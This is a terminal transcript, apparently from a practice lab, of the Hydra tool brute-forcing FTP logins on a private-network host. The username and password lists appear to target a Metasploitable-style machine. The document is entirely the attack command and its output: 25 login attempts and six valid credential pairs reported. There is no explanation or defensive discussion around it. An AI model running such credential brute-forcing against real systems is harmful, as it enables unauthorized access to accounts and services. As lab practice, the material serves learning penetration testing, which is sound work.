 ┌──(kiel㉿NWS23010066)-[/usr/share/wordlists]
└─$ hydra -L userlist.txt -P passlist.txt ftp://192.168.21.133 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 00:55:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://192.168.21.133:21/
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "1234" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "msfadmin" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "ftp123" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "admin" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "password" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "1234" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "msfadmin" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "ftp123" - 8 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "admin" - 9 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "password" - 10 of 25 [child 9] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "1234" - 11 of 25 [child 10] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "msfadmin" - 12 of 25 [child 11] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "ftp123" - 13 of 25 [child 12] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "admin" - 14 of 25 [child 13] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "password" - 15 of 25 [child 14] (0/0)
[ATTEMPT] target 192.168.21.133 - login "user" - pass "1234" - 16 of 25 [child 15] (0/0)
[21][ftp] host: 192.168.21.133   login: anonymous   password: ftp123
[21][ftp] host: 192.168.21.133   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.21.133   login: anonymous   password: 1234
[21][ftp] host: 192.168.21.133   login: anonymous   password: msfadmin
[ATTEMPT] target 192.168.21.133 - login "user" - pass "msfadmin" - 17 of 25 [child 12] (0/0)
[21][ftp] host: 192.168.21.133   login: anonymous   password: admin
[21][ftp] host: 192.168.21.133   login: anonymous   password: password
[ATTEMPT] target 192.168.21.133 - login "user" - pass "ftp123" - 18 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.21.133 - login "user" - pass "admin" - 19 of 25 [child 10] (0/0)
[ATTEMPT] target 192.168.21.133 - login "user" - pass "password" - 20 of 25 [child 11] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "1234" - 21 of 25 [child 13] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "msfadmin" - 22 of 25 [child 14] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "ftp123" - 23 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "admin" - 24 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "password" - 25 of 25 [child 3] (0/0)
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 00:55:34